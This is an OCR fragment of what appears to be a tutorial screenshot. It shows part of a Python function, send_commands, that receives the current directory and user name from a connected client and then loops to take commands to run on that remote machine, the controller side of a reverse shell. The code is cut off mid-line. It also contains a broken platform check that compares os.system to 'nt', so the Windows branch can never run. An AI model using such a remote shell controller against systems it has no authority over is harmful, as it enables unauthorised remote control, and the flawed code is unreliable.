
two arguments, we print a beautiful terminal to take
inputs.
Defining the
function
send_commands
def send_commands(client_con):

    cwd=client_con.recv(bufferSize).decode()

    whoami=client_con.recv(bufferSize).decode()

    if os.system=="nt":

        subprocess.run('cls')

    else:

        subprocess.run('clear')

    while True:

        try:

            cmd=beautify_terminal_take_command(whoami